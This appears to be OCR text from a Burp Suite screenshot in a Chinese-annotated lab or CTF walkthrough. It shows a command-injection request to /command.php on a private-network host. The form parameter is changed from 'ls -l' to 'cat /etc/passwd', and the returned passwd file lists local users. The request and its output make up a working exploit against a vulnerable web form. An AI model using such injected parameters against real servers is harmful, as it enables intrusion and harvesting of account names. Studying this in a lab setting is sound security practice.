 Send 取消 < > 目标:
请求
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.100.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://192.168.100.129
0 Connection: close
1 Referer: http://192.168.100.129/command.php
2 Cookie: PHPSESSID=fqjhtf0h9kmln7ejs5stufg766
3 Upgrade-Insecure-Requests: 1
4
5 radio=cat+/etc/passwd&submit=Run
原来的代码是radio=ls+-l&submit=Run，调用ls命令
Search... 没有比赛
响应
Pretty Raw Hex Render \n
(admin):/var/lib/gnats:/usr/sbin/nologin
48 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
49 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
50 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
51 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
52 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
53 _apt:x:104:65534::/nonexistent:/bin/false
54 messagebus:x:105:109::/var/run/dbus:/bin/false
55 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
56 nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
57 charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
58 jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
59 sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
60 Debian-exim:x:108:112::/var/spool/exim4:/bin/false
61 </pre><p><a href='login.php'>Return to the menu.</a>
62 </div>
63 </div>
64 </body>
65 </html>
一般用户名在最下面
Search... 没有比赛